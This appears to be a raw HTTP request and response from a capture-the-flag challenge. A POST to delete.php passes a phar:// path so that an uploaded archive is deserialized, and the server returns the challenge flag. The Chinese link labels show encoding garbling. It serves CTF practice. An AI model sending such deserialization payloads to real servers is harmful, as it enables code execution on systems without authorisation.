 POST /delete.php HTTP/1.1
Host: 9cd47b85-6115-493c-ab36-97af991592ae.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Origin: http://9cd47b85-6115-493c-ab36-97af991592ae.node3.buuoj.cn
Connection: close
Referer: http://9cd47b85-6115-493c-ab36-97af991592ae.node3.buuoj.cn/index.php
Cookie: PHPSESSID=09d720a17c55ddbde77a1038a7d4ff10
filename=phar://phar.png/exp.txt
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 16 Jan 2020 09:15:13 GMT
Content-Type: application/json
Content-Length: 487
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":true,"error":""}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered
table-hover sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{1109e00f-0833-4e17-9022-8f2acd07fdcd}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>